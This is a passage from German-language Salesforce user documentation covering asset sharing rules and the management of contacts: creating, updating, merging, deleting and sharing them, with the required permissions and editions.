- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Vermögenswerten:

> **•** "Lesen" für Vermögenswerte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"

- Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, **•** deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigegeben für die Benutzer an, die Zugriff auf diese Daten haben sollen: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- 9. Wählen Sie eine Einstellung für Zugriff auf Vermögenswerte aus.
- **10.** Wählen Sie in den verbleibenden Feldern die Zugriffseinstellungen für die Datensätze aus, die den freigegebenen Vermögenswerten zugeordnet sind.



Anmerkung: Der Vermögenswertzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Vermögenswerte Gesteuert durch übergeordnetes Element lautet.

**11.** Klicken Sie auf **Speichern**.

## Verfolgen der mit Ihnen zusammenarbeitenden Personen

## <span id="page-1309-1"></span>Kontakte

Ein Kontakt ist eine Person, die mit einem Ihrer Accounts oder anderen Datensätzen wie Opportunities verknüpft ist. Kontakte sind in der Regel Mitarbeiter der Unternehmen, an die Sie verkaufen. Kontaktdetails stellen die für eine effektive Bearbeitung von Geschäften benötigten Informationen bereit, wie etwa Name, Mobiltelefonnummer und Position.

#### [Überlegungen zum Erstellen von Kontakten](#page-1309-0)

Vor dem Erstellen von Kontakten sollten Sie einige wichtige Punkte berücksichtigen.

#### [Richtlinien zum Anzeigen und Verwalten von Kontakten](#page-1310-0)

Auf der Startseite "Kontakte" können Sie Ihre Kontakte anzeigen und verwalten.

#### [Aktualisieren von Kontakten über Kontaktpflegeanfragen](#page-1311-0)

Mithilfe von Kontaktpflegeanfragen können Sie Kontakte oder Personenaccounts auf schnelle und einfache Weise um aktualisierte Kontaktinformationen bitten.

#### [Überlegungen zum Ändern des Accounts für Kontakte](#page-1312-0)

Bevor Sie den mit einem Kontakt verknüpften Account ändern, sollten Sie einige wichtige Punkte berücksichtigen.

#### [Zusammenführen von doppelten Kontakten](#page-1313-0)

Wenn mit demselben Account doppelte Kontakte verknüpft sind, können diese zusammengeführt werden. Auf diese Weise bleiben Ihre Daten stets übersichtlich und aktuell.

#### [Anzeigen des Organigramms eines Kontakts](#page-1314-0)

Machen Sie sich mit den Mitarbeitern in den Unternehmen Ihrer Kontakte vertraut. Salesforce kann für jeden Ihrer Kontakte ein Organigramm mit der Kontakthierarchie anzeigen. Auf diese Weise stehen Ihnen mehr Informationen zum Planen Ihrer Vertriebsstrategie zur Verfügung.

#### [Überlegungen zum Löschen von Kontakten](#page-1314-1)

Die meisten Kontakte können mit einem Klick gelöscht werden. Bevor Sie jedoch einen Kontakt löschen, beachten Sie, wer Kontakte löschen kann und was mit Datensätzen geschieht, die mit gelöschten Kontakten verknüpft sind.

#### SIEHE AUCH:

<span id="page-1309-0"></span>[Was ist ein Personenaccount?](#page-1247-0) [Soziale Accounts, Kontakte und Leads](#page-1377-0) [Verwalten von E-Mails und Vorlagen in Lightning Experience](#page-1703-0) [Organisieren der Arbeit und Anzeigen der Aktivität in der Vergangenheit in Lightning Experience](#page-1469-0)

## Überlegungen zum Erstellen von Kontakten

Vor dem Erstellen von Kontakten sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Kontakte können an verschiedenen Orten in Salesforce erstellt werden.
	- **–** Erstellen Sie einen Kontakt auf der Detailseite eines Accounts.
	- **–** [Importieren Sie einen Kontakt](#page-1326-0) über ein Mobilgerät mithilfe der Salesforce1-Anwendung.
	- **–** Erstellen Sie einen Kontakt im Bereich "Kontakte".

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



Anmerkung: Wenn Sie diese Methode verwenden und keinen Account hinzufügen, ist der neue Kontakt privat.

- **•** Um einen Kontakt zu erstellen, der automatisch mit einem Account verknüpft ist, erstellen Sie den Kontakt auf der Detailseite des Accounts.
- **•** Wenn in Ihrer Salesforce-Organisation Datensatztypen verwendet werden, kann es vorkommen, dass Sie beim Erstellen eines Kontakts aufgefordert werden, einen Datensatztyp auszuwählen. Verschiedene Datensatztypen können über unterschiedliche Felder und Auswahllistenwerte verfügen.
- **•** Wenn in Ihrer Salesforce-Organisation Unternehmensbereiche verwendet werden, wird als Unternehmensbereich eines neuen Kontakts automatisch der Unternehmensbereich des zugehörigen Accounts festgelegt.
- **•** Verknüpfen Sie einen Kontakt stets mit einem Account, außer Sie haben einen bestimmten Grund, dies nicht zu tun. Kontakte ohne Accounts werden für alle Benutzer außer ihren Inhaber und Systemadministratoren ausgeblendet, sodass sie schwer zu finden sind und einfach vergessen werden.
- SIEHE AUCH: [Kontakte](#page-1309-1)
	- [Erstellen von Datensätzen](#page-151-0) [Importieren von Kontakten aus Kontaktlisten von Mobilgeräten in Salesforce](#page-1326-0) [Kontaktfelder](#page-1316-0) [Freigeben von Kontakten](#page-1315-0)

## <span id="page-1310-0"></span>Richtlinien zum Anzeigen und Verwalten von Kontakten

Auf der Startseite "Kontakte" können Sie Ihre Kontakte anzeigen und verwalten.

- **•** Personenaccounts werden in der Liste "Zuletzt angezeigt" auf der Startseite "Kontakte" nicht angezeigt.
- **•** Wenn Sie Salesforce Classic verwenden, ist eine Druckvorschau der Kontaktliste verfügbar. Sie können die Druckvorschau als PDF speichern.
- **•** Wenn Sie in einer Kontaktlistenansicht einen Personenaccount auswählen, wird der entsprechende Personenaccount auf der Seite "Accounts" angezeigt.
- **•** Um eine gefilterte Liste der Kontakte anzuzeigen, wählen Sie in der Dropdown-Liste eine vordefinierte Ansicht aus. Administratoren von Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition können die im Freigabemodell erteilten Zugriffsrechte für Kontakte erweitern. .

Bei Verwendung von Salesforce Classic:

- **–** Um eine eigene benutzerdefinierte Ansicht zu definieren, klicken Sie auf **Neue Ansicht erstellen**.
- **–** Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie dann auf **Bearbeiten**.
- **•** Um dafür zu sorgen, dass Personenaccounts leichter zu finden sind, können Sie eine benutzerdefinierte Listenansicht erstellen, zu der Sie das Symbol Ist Personenaccount als Spalte hinzufügen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Kontakten: **•** "Lesen" für Kontakte

Erstellen von Kontakten:

**•** "Erstellen" für Kontakte

**•** Wenn Sie Salesforce Classic verwenden und [einer Kampagne Kontakte hinzufügen](#page-1408-0) möchten, aktivieren Sie die Kontrollkästchen der jeweiligen Kontakte und klicken Sie dann auf **Zu Kampagne hinzufügen**. Um alle angezeigten Datensätze auszuwählen, aktivieren Sie das Kontrollkästchen in der Spaltenüberschrift.

## SIEHE AUCH: [Kontakte](#page-1309-1) [Überlegungen zum Ändern des Accounts für Kontakte](#page-1312-0) [Freigeben von Kontakten](#page-1315-0) [Herausfinden, ob Ihre Partner Salesforce verwenden](#page-1691-0) **[Accounts](#page-1246-0)**

## <span id="page-1311-0"></span>Aktualisieren von Kontakten über Kontaktpflegeanfragen

Mithilfe von Kontaktpflegeanfragen können Sie Kontakte oder Personenaccounts auf schnelle und einfache Weise um aktualisierte Kontaktinformationen bitten.

Wenn der Kontakt oder Personenaccount über eine gültige E-Mail-Adresse verfügt, können Sie aktualisierte Informationen anfordern von:

- **•** Kontakten, deren Inhaber Sie sind
- **•** Kontakten, die mit Accounts verknüpft sind, deren Inhaber Sie sind
- **•** Kontakte, die Sie aufgrund einer Freigaberegel oder manuellen Datensatzfreigabe bearbeiten können
- **•** Personenaccounts, deren Inhaber Sie sind
- **1.** Klicken Sie auf der Detailseite eines Kontakts oder Personenaccounts auf **Aktualisierung anfordern**.

Daraufhin wird gemäß Ihren persönlichen Kontaktpflegeeinstellungen eine ausgehende Mail erstellt.

- **2.** Bearbeiten Sie die Details der E-Mail.
- **3.** Klicken Sie auf **Senden**. Individuelle Kontaktpflegeanfragen können ungeachtet der Einstellung Keine E-Mails beim Empfänger gesendet werden.

Der Empfänger der E-Mail klickt auf einen Link, um entweder aktualisierte Daten zur Verfügung zu stellen oder zu bestätigen, dass keine Änderungen erforderlich sind. Sie werden per E-Mail benachrichtigt.

**4.** Klicken Sie auf den Link in der E-Mail, um die neuen Informationen zu übernehmen, zu prüfen, zu akzeptieren oder abzulehnen.

#### SIEHE AUCH:

[Verwenden von Kontaktpflegeantworten zum Aktualisieren von Kontaktdetails](#page-1324-0) [Verwenden von "Per Massenvorgang Kontakt halten" zum Anfordern aktualisierter Kontaktinformationen von mehreren Personen](#page-1324-1) [Anzeigen des Organigramms eines Kontakts](#page-1314-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anfordern von Aktualisierungen:

**•** "Senden von Kontaktpflegeanfragen" UND

"E-Mail senden"

## <span id="page-1312-0"></span>Überlegungen zum Ändern des Accounts für Kontakte

Bevor Sie den mit einem Kontakt verknüpften Account ändern, sollten Sie einige wichtige Punkte berücksichtigen.

- $\left( \mathbf{z}\right)$ Anmerkung: Wenn der Kontakt über einen übergeordneten Account verfügt und die organisationsweite Standardeinstellung "Gesteuert durch übergeordnetes Objekt" lautet, ist die Berechtigung "Bearbeiten" für den Account erforderlich, um den Kontakt bearbeiten zu können.
- **•** Wenn eine der folgenden Bedingungen zutrifft, können Sie den mit einem Kontakt verknüpften Account ändern.
	- **–** Sie haben Zugriff auf den Kontakt und Sie sind der Inhaber des Zielaccounts oder der Vorgesetzte des Inhabers in der Rollenhierarchie.
	- **–** Sie sind der Inhaber des Kontakts (oder Sie haben Zugriff auf den Kontakt) und Sie haben Zugriff auf den Zielaccount.
	- **–** Sie sind ein Administrator.

Wenn Sie keine dieser Bedingungen erfüllen, wenden Sie sich an Ihren Administrator, um den verknüpften Account ändern zu lassen.

- **•** Wenn sie das Feld Accountname ändern:
	- **–** Dem Kontakt zugeordnete Kundenvorgänge und Opportunities bleiben dem vorherigen Account zugeordnet und werden vom neuen Account nicht übernommen.
	- **–** Neue Kundenvorgänge und Opportunities, die für den Kontakt erstellt werden, werden mit dem neuen Account verknüpft.

Für Kontakte, die für Portale aktiviert sind, gelten [diese Überlegungen](#page-1325-0).

SIEHE AUCH: [Kontakte](#page-1309-1) [Freigeben von Kontakten](#page-1315-0) AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## <span id="page-1313-0"></span>Zusammenführen von doppelten Kontakten

Wenn mit demselben Account doppelte Kontakte verknüpft sind, können diese zusammengeführt werden. Auf diese Weise bleiben Ihre Daten stets übersichtlich und aktuell.

- <span id="page-1313-1"></span>**1.** Klicken Sie auf **Kontakte zusammenführen** auf der Themenliste "Kontakte" eines Account.
- **2.** Wählen Sie bis zu drei zusammenzuführende Kontakte aus. Verwenden Sie das Suchfeld zum Eingrenzen der Liste oder klicken Sie auf **Alle Kontakte**, um die vollständige Liste der Kontakte anzuzeigen. Klicken Sie auf **Weiter**, um fortzufahren.
- **3.** Wählen Sie einen Kontakt als Masterdatensatz aus.
- **4.** Wenn Ihre Organisation ein Partner- oder Kundenportal verwendet, können Sie auswählen, welchen Datensatz Sie als den Portalbenutzer beibehalten möchten. Wählen Sie Kein Portalbenutzer aus, wenn der zusammengeführte Kontakt keinen Portalbenutzer einschließen soll.
- **5.** Wählen Sie die Feldwerte aus, die Sie in jedem Datensatz beibehalten möchten. Felder mit widersprüchlichen Werten werden hervorgehoben.

**6.** Klicken Sie auf **Zusammenführen**.

Sehen Sie sich an, wie es funktioniert: D [How to Merge Contacts in Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA) (Zusammenführen von Kontakten in Salesforce)

#### SIEHE AUCH:

[Überlegungen zum Zusammenführen von doppelten Kontakten](#page-1325-1)

[Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft](#page-1326-1) [sind](#page-1326-1)

[Verwenden von Kontaktpflegeantworten zum Aktualisieren von Kontaktdetails](#page-1324-0)

[Aktivieren des Kundenportals für Kontakte und Personenaccounts](#page-1841-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen

Kundenportal ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Partnerportal ist verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Zusammenführen von Kontakten:

**•** "Löschen" für Kontakte

Zusammenführen von für das Kundenportal aktivierten Kontakten:

**•** "Löschen" für Kontakte

UND

"Self-Service-Benutzer bearbeiten"

Zusammenführen der für das Partnerportal aktivierten Kontakte:

**•** "Löschen" für Kontakte

UND

"Partner verwalten"

## <span id="page-1314-0"></span>Anzeigen des Organigramms eines Kontakts

Machen Sie sich mit den Mitarbeitern in den Unternehmen Ihrer Kontakte vertraut. Salesforce kann für jeden Ihrer Kontakte ein Organigramm mit der Kontakthierarchie anzeigen. Auf diese Weise stehen Ihnen mehr Informationen zum Planen Ihrer Vertriebsstrategie zur Verfügung.

- **1.** Um das Organigramm eines Kontakts anzuzeigen, geben Sie den Namen des Managers des Kontakts im Feld Vorgesetzter im Datensatz des Kontakts ein.
- **2.** Speichern Sie Ihre Änderungen.
- **3.** Um das Organigramm des Kontakts anzuzeigen, klicken Sie im Datensatz des Kontakts auf **[Organigramm anzeigen]**.
- Anmerkung: Zur Pflege eines vollständigen Organigramms muss jeder Kontakt in einem Account einen weiteren Kontakt im Feld Vorgesetzter enthalten. (Ausgenommen hiervon ist der Kontakt auf der obersten Ebene des Organigramms.) Wenn Ihr Kontakt keinen Vorgesetzten hat, wird im Organigramm nur eine einzige Person angezeigt, unabhängig davon, wie viele andere Kontakte demselben Account zugeordnet sind.

#### SIEHE AUCH:

[Kontakte](#page-1309-1)

<span id="page-1314-1"></span>[Aktualisieren von Kontakten über Kontaktpflegeanfragen](#page-1311-0)

## Überlegungen zum Löschen von Kontakten

Die meisten Kontakte können mit einem Klick gelöscht werden. Bevor Sie jedoch einen Kontakt löschen, beachten Sie, wer Kontakte löschen kann und was mit Datensätzen geschieht, die mit gelöschten Kontakten verknüpft sind.

- Tipp: Es wird empfohlen, Kontakte zu deaktivieren, es sei denn, sie müssen gelöscht werden. Auf diese Weise können Sie Datensatzverläufe genau nachverfolgen.
- **•** Sie können einen Kontakt löschen, wenn Sie Administrator, Kontaktinhaber oder ein in der Rollenhierarchie der Organisation über dem Kontaktinhaber stehender Benutzer sind und wenn Sie über die Berechtigung "Löschen" für das Kontaktobjekt verfügen. Wenn Sie diese

Voraussetzungen erfüllen, wird Ihnen auf der Detailseite des Kontakts sowie in der entsprechenden Zeile auf der Kontaktlistenseite die Option **Löschen** angezeigt.

- **•** Wenn Sie einen Kontakt löschen, werden die folgenden verknüpften Datensätze ebenfalls gelöscht. Sie benötigen für die verknüpften Datensätze die Berechtigung "Löschen" nicht.
	- **–** Vermögenswerte (ohne Kundenvorgänge)
	- **–** Anhänge
	- **–** Kampagnenverlauf
	- **–** Ereignisse
	- **–** Notizen
	- **–** Aufgaben

Mit dem Kontakt verknüpfte Accounts, Ansprüche und Opportunities werden nicht gelöscht.

**•** Der gelöschte Kontakt wird in den Papierkorb verschoben. Wenn Sie das Löschen des Kontakts rückgängig machen, werden alle verknüpften Datensätze wiederhergestellt, einschließlich aller inaktiven Self-Service-Benutzernamen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen des Organigramms:

**•** "Lesen" für Kontakte

Ändern des Organigramms:

**•** "Bearbeiten" für Kontakte

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

- **•** Wenn Sie den Hauptansprechpartner einer Aktivität löschen oder entfernen, wird ein anderer Kontakt zum neuen Hauptansprechpartner. Sie können die Aktivität bearbeiten, um manuell eine andere Person als Hauptansprechpartner auszuwählen.
- **•** Sie können keine Kontakte löschen, mit denen die folgenden Datensätzen verknüpft sind.
	- **–** Vermögenswerte (mit Kundenvorgängen)
	- **–** Kundenvorgänge
	- **–** Verträge
	- **–** Partnerbenutzer
	- **–** Serviceverträge
	- **–** Aktive Self-Service-Benutzer
	- **–** Aktive Kundenportal-Benutzer

#### <span id="page-1315-0"></span>SIEHE AUCH:

[Löschen von Datensätzen](#page-161-0)

## Freigeben von Kontakten

Sie können Kontakte für andere Benutzer freigeben, um die Zusammenarbeit innerhalb Ihres Vertriebsteams zu vereinfachen.

Wenn Sie Kontaktdatensätze für andere Benutzer freigeben möchten, müssen diese Benutzer über die Berechtigung "Lesen" für Kontakte verfügen. Wenn Sie einen Kontaktdatensatz freigeben, der über einen verknüpften Account verfügt, wird der Account ebenfalls nur dann freigegeben, wenn Sie über die Berechtigung zum Freigeben von Accountdatensätzen verfügen.

**1.** Klicken Sie auf der Detailseite eines Kontakts auf **Freigabe**.

Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Kontakt verfügen.

- **2.** Führen Sie auf der Seite "Freigabedetails" eine der folgenden Aktionen aus:
	- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
	- **•** Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
	- **•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.
	- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.
	- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.
- **3.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Kontakte](#page-1309-1)

[Richtlinien zum Anzeigen und Verwalten von Kontakten](#page-1310-0)

[Überlegungen zum Ändern des Accounts für Kontakte](#page-1312-0)

[Überlegungen zum Freigeben von und Zugreifen auf Kontakte](#page-1316-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

## <span id="page-1316-1"></span>Überlegungen zum Freigeben von und Zugreifen auf Kontakte

Im Folgenden finden Sie Informationen über das Freigeben von und den Zugriff auf Kontaktdatensätze.

- **•** Kontaktfreigabe ist nicht für Organisationen verfügbar, die über Regionsverwaltung oder Personenaccounts verfügen.
- **•** Sie können den Zugriff auf Kontakte nicht stärker einschränken, als in den Standardzugriffsebenen der Organisation festgelegt.
- **•** Sie benötigen mindestens Lesezugriff für die Kontakte und Leads, die Sie zu einem Ereignis einladen. Um eine Ressource zu einem Ereignis einladen zu können, benötigen Sie dafür mindestens die Berechtigung "Ereignisse hinzufügen".
- **•** Ein Kontakt, der nicht mit einem Account verknüpft ist, ist immer privat, unabhängig vom Freigabemodell Ihres Unternehmens. Nur der Inhaber des Kontakts und der Administrator können sich den Kontakt anzeigen lassen. Freigaberegeln und Workflowregeln gelten nicht für private Kontakte. Wenn es in Ihrer Organisation Unternehmensbereiche gibt, sind private Kontakte stets dem globalen Unternehmensbereich zugehörig.
- **•** Wenn ein Empfänger keinen Zugriff für den Account besitzt, können Sie den Kontakt nur freigeben, wenn Sie auch berechtigt sind, den Account freizugeben.
- **•** Wenn Ihre organisationsweite Standardeinstellung für Kontakte "Gesteuert durch übergeordnetes Objekt" lautet, sind die Optionen für Kontaktzugriff bei der Freigabe verwandter Datensätze, wie beispielsweise Accounts, nicht verfügbar. Stattdessen richtet sich jeglicher Zugriff auf Kontakte nach dem Zugriff des Benutzers auf den Account des jeweiligen Kontakts.
- <span id="page-1316-0"></span>**•** Wenn Ihre organisationsweite Standardeinstellung für Kontakte "Gesteuert durch übergeordnetes Objekt" lautet und Ihre organisationsweite Standardeinstellung für Accounts "Privat" ist, können Sie die Kontakte für Accounts, deren Inhaber Sie nicht sind, nicht anzeigen, auch wenn Sie für das Account-Objekt über die Berechtigung "Alle anzeigen" verfügen. Wenn Sie jedoch Inhaber eines Kontakts in einem Account sind, können Sie andere Kontakte desselben Accounts anzeigen. (Wenn Sie Zugriff auf einen übergeordneten Account haben, erhalten Sie auch Zugriff auf die zugehörigen untergeordneten Datensätze.)

## Kontaktfelder

Kontakte verfügen über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt). Die Verfügbarkeit der Felder hängt davon ab, wie Ihr Administrator Salesforce eingerichtet hat.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



